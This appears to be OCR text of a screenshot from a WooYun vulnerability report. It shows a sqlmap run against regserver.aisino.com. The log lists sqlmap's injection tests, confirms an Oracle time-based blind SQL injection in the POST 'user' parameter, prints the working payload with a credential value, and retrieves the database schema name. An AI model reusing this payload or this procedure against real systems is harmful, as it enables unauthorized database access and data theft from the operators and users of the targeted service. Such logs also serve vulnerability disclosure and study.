 管理员: SQLMap
[11:50:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:50:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:50:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:50:21] [INFO] testing 'MySQL inline queries'
[11:50:21] [INFO] testing 'PostgreSQL inline queries'
[11:50:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:50:22] [INFO] testing 'Oracle inline queries'
[11:50:22] [INFO] testing 'SQLite inline queries'
[11:50:22] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:50:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:50:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:50:27] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:50:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:50:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:50:32] [INFO] testing 'Oracle AND time-based blind'
[11:50:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[11:50:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:51:28] [WARNING] POST parameter 'Submit' is not injectable
sqlmap identified the following injection points with a total of 589 HTTP(s) req
uests:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: user=admin' AND 9945=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(120)||C
HR(82)||CHR(122),6) AND 'cWqk'='cWqk&pwd=aisino&Submit= %B5%C7 %C2%BC
---
[11:51:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:51:28] [INFO] fetching current database
[11:51:28] [INFO] retrieved:
[11:51:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
HTJS
[11:53:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HTJS'
[11:53:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\regserver.aisino.com'
www.wooyun.org
[*] shutting down at 11:53:10